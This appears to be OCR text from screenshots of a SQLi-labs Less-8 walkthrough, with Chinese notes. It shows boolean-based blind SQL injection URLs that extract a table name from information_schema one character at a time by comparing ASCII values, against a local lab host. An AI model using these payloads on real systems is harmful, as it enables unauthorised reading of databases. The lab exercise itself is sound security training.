 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 1, 1)) >
116) --+
第4张表
Enable Post data Enable Referrer
第1一个字符
Welcome Dhakkan
You are in...........
3
116对117错，所以为117，u的ascii码为117
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 1, 1)) >
117) --+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 2, 1)) >
114) --+
Enable Post data Enable Referrer
第2个字符
Welcome Dhakkan
You are in...........
4
114对115错,为115,s的ascii码为115,所以为s
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 2, 1)) >
115) --+
Enable Post data Enable Referrer
Welcome Dhakkan
www.reber-9.com